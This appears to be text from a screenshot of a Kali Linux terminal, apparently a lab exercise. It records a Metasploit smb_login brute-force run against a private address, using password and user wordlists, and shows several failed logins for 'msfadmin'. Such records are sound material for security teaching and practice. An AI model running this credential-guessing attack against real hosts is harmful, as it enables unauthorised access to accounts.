 1 2 3 4 3 12:28
kali@kali: ~
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.50.150
rhosts => 192.168.50.150
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /home/kali/Desktop/pass.txt
pass_file => /home/kali/Desktop/pass.txt
msf6 auxiliary(scanner/smb/smb_login) > set user_file /home/kali/Desktop/users.txt
user_file => /home/kali/Desktop/users.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.50.150:445 - 192.168.50.150:445 - Starting SMB login bruteforce
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:msfadmin',
[!] 192.168.50.150:445 - No active DB -- Credential data will not be saved!
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:user',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:postgres',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:batman',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:123456789',